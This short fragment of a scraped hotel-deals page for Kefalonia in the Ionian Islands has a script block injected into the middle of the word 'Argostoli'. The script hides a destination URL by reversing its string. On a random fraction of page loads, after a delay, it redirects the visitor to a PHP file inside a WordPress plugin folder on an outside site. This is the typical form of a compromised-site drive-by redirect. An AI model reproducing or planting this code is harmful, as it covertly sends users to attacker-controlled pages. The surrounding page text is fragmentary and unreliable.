 Europe Hotel_best deals_Hotel_Ionian Islands_Kefalonia_Argos<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toli